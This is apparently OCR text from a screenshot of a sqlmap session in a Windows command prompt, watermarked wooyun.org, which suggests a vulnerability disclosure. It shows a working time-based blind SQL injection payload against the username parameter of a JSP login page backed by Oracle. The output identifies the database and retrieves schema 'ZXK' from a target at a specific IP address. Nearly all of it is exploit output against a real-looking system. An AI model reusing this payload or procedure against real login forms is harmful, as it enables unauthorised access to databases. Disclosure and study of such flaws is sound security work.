 管理员: C:\Windows\system32\cmd.exe
[09:06:20] [INFO] parsing HTTP request from '1.txt'
[09:06:20] [INFO] resuming back-end DBMS 'oracle'
[09:06:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: imageField=1&imageField2=2&login-page=/login.jsp&logintype=000001&password=test&username=test' AN
D 2604=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(112)||CHR(85)||CHR(82),10) AND 'TKtF'='TKtF
---
[09:06:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:06:21] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie he
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n]
[09:06:23] [WARNING] reflective value(s) found and filtering out
.............................. (done)
[09:07:09] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[09:07:09] [WARNING] it is very important to not stress the network adapter during usage of time-based payload
s to prevent potential disruptions
ZXK
[09:12:49] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database
names on other DBMSes
current schema (equivalent to database on Oracle):    'ZXK'
[09:12:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\1.202.173.136
'
C:\Python27\sqlmapproject-sqlmap-0.9-4516-g4916f1b\sqlmapproject-sqlmap-4916f1b>_
www.wooyun.org